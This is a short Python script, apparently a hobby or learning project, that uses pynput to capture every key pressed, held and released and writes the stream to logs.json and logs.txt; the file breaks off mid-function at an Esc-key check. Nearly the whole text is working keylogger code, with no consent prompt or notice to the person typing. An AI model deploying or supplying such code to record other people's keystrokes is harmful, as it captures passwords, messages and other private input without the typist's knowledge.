 from pynput import keyboard
import json

key_list = []
key_strokes = ""   # for txt file
x = False


def update_json_file(key_list):
    with open('logs.json', 'w') as key_log:
        json.dump(key_list, key_log, indent=4)


def update_txt_file(text):
    with open('logs.txt', 'w') as file:
        file.write(text)


def on_press(key):
    global x, key_list, key_strokes

    try:
        k = key.char   # normal keys
    except:
        k = str(key)   # special keys

    if not x:
        key_list.append({'Pressed': k})
        x = True
    else:
        key_list.append({'Held': k})

    key_strokes += k   # add key to text

    update_json_file(key_list)
    update_txt_file(key_strokes)


def on_release(key):
    global x, key_list

    key_list.append({'Released': str(key)})
    x = False

    update_json_file(key_list)

    if key == keyboard.Key.esc: